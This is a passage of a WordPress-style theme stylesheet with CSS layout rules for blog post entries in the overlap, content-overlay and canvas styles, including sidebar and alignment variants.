.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-title"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-title"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-categories+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-tags+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-author+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-likes-views+div[class*="entry-meta"]:nth-child(4) .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-comments+div[class*="entry-meta"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-date+div[class*="entry-meta"]:nth-child(4) {
	margin-top: 25px;
}

.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-meta"]:nth-child(3):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-title+div+div[class*="entry-meta"]:nth-child(4):not(.entry-meta-group),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-"]:nth-child(4),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-meta"]:nth-child(3),
.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-meta-group+div+div[class*="entry-meta"]:nth-child(4) {
	margin-top: 5px;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format {
	bottom: -25px;
	left: 0;
	margin: 0 auto;
	right: 0;
	text-align: center;
	top: auto;
	width: 100%;
}

#primary.with-both-sidebar div[class*="dt-sc-fadein"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar div[class*="dt-sc-scale"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar div[class*="rotate"].dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-flash-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-circle-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format,
#primary.with-both-sidebar .dt-sc-middle-radial-overlay.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb .entry-format {
	bottom: -5px;
	right: 0;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-format a {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	width: 50%;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
	bottom: auto;
	left: auto;
	padding: 20px 20px 0 0;
	right: 0;
	top: 0;
}

#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a,
#primary.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a {
	float: right;
	font-size: 12px;
	margin-left: 5px;
	margin-right: 0;
}

/*----*****---- << Content Overlay Type Styles >> ----*****----*/

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 {
	position: relative;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	border-radius: 50%;
	height: 40px;
	padding: 0;
	text-align: center;
	width: 40px;
	position: absolute;
	opacity: .4;
	z-index: -1;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.aligncenter .blog-entry .entry-title h4 span.sticky-post {
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.alignleft .blog-entry .entry-title h4 span.sticky-post,
.dt-sc-content-overlay-style.dt-sc-post-entry.alignnone .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: 0;
	left: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>span {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 20px;
	line-height: 40px;
	margin-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout {
	margin-bottom: 15px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	background-color: #fff;
	z-index: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb {
	margin-bottom: -32px;
	overflow: hidden;
	position: relative;
	z-index: -1;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	bottom: 0;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 17px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: calc(100% - 30px);
	z-index: 9;
	-moz-width: calc(100% - 30px);
	-webkit-width: calc(100% - 30px);
	-ms-width: calc(100% - 30px);
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+.entry-body {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-body) {
	text-transform: capitalize;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-thumb) {
	padding-left: 0;
	padding-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] {
	padding: 0 40px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] p {
	margin-bottom: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button {
	margin-top: 10px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"]:last-child {
	margin-bottom: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-meta-group:last-child {
	margin-bottom: 20px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:first-child {
	margin-top: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container {
	min-height: 120px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .mejs-container .mejs-controls {
	bottom: auto;
	margin-top: 60px;
	margin-bottom: 20px;
	position: static;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-title,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-date,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb+div.entry-meta-group {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a {
	display: inline-block;
	float: none;
	font-size: 12px;
	padding: 2px 16px;
	text-align: center;
	text-transform: uppercase;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a {
	margin-bottom: 5px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a {
	border: 1px solid;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:before,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a:before,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags i,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories i {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-comments>a {
	float: left;
	text-align: center;
	width: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments>a {
	display: inline-block;
	float: none;
	padding: 3px 15px;
	text-transform: uppercase;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a {
	padding-left: 35px;
	position: relative;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a:before {
	content: '\f2c0';
	display: block;
	font-family: FontAwesome;
	font-size: 14px;
	left: 15px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author i {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-date,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-date {
	text-align: center;
	text-transform: capitalize;
	width: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
	left: auto;
	right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group {
	border-bottom: none;
	border-top: none;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group>div:not(:last-child):before {
	background: #666;
	content: '';
	display: block;
	height: 2px;
	position: absolute;
	right: -2px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 2px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
	padding: 0;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
	margin-right: -5px;
	overflow: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 95%;
	left: auto;
	position: absolute;
	right: 0;
	top: 2.5%;
	width: 17px;
	z-index: 9;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
	width: 30px;
	height: 30px;
	bottom: 15px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-prev {
	left: -60px;
	margin: 0 auto;
	right: 0;
	top: auto;
	opacity: 0;
	visibility: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-next {
	left: 0;
	margin: 0 auto;
	right: -60px;
	top: auto;
	opacity: 0;
	visibility: hidden;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-prev:before,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a.bx-next:before {
	line-height: 30px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:hover .bx-controls a.bx-prev,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb:hover .bx-controls a.bx-next {
	width: 50px;
	opacity: 1;
	visibility: visible;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb {
	margin-left: -5px;
	margin-right: 0;
	;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-thumb:before {
	left: 0;
	right: auto;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
	opacity: 1;
	right: auto;
	top: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
	margin-left: 50px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry div.entry-meta-group>div:before {
	display: block;
	left: auto;
	right: -13px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	left: auto;
	opacity: 1;
	right: 0;
	top: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
	float: right;
	margin-left: 0;
	margin-right: 50px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-author>a,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div {
	margin-left: 10px;
	margin-right: 0;
	padding-left: 10px;
	padding-right: 0;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-last-child(-n+2),
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-last-child(-n+2),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-bottom: 10px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:before,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:last-child:before {
	content: '';
	display: block;
	height: 2px;
	left: -2px;
	position: absolute;
	right: auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 2px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div:first-child:before {
	display: none;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 35px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 25px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child,
div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	margin-bottom: 25px;
	margin-top: 10px;
}

div[class*="entry-"].dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-meta-group:first-child {
	padding-top: 28px;
}

.dt-sc-content-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-format a:hover {
	background: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-author>a,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-likes-views .dt-sc-like-views>div,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-comments>a {
	display: inline-block;
	float: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb:before {
	background-color: #fff;
	bottom: 0;
	box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	-webkit-box-shadow: 0 0 13px 5px rgba(188, 188, 188, .3);
	content: '';
	display: block;
	height: 17px;
	left: 5%;
	position: absolute;
	right: auto;
	top: auto;
	width: 90%;
	z-index: 9;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb {
	margin-bottom: -20px;
	margin-right: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb+div:nth-child(2) {
	margin-top: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div:not(.entry-thumb) {
	padding: 0 40px;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post,
#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post {
	left: 0;
	margin: 0 auto;
	opacity: .3;
	right: 0;
	transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-ms-transform: none;
	-webkit-transform: none;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-title h4 span.sticky-post+a {
	margin-left: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post+a {
	margin-right: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dt-sc-content-overlay-style.dt-sc-post-entry.entry-list-layout .blog-entry>.entry-thumb .bx-controls a {
	bottom: 30px;
}

/*----*****---- << Canvas Type Styles >> ----*****----*/

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 {
	text-transform: uppercase;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 15px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd) {
	clear: both;
	float: left;
	text-align: left;
	width: 49%;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	float: right;
	text-align: right;
	width: 49%;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: 670px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 180px;
}

.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
	bottom: 10px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
